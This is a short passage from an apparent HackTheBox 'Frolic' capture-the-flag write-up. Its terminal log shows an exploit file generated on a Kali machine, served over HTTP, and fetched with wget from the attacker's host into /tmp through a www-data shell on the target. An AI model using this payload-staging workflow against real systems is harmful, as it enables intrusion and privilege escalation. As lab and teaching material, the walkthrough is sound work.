 root@Kali:~/hackthebox/frolic# python exploit.py > exploit
root@Kali:~/hackthebox/frolic# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.111 - - [15/Jun/2020 15:45:09] "GET /exploit HTTP/1.1" 200 -
www-data@frolic:/tmp$ wget 10.10.16.119/exploit
--2020-06-16 00:19:31--  http://10.10.16.119/exploit
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 65 [application/octet-stream]
Saving to: 'exploit'
exploit 100%[========================================================================================>] 65 --.-KB/s in 0s
2020-06-16 00:19:32 (13.3 MB/s) - 'exploit' saved [65/65]
www-data@frolic:/tmp$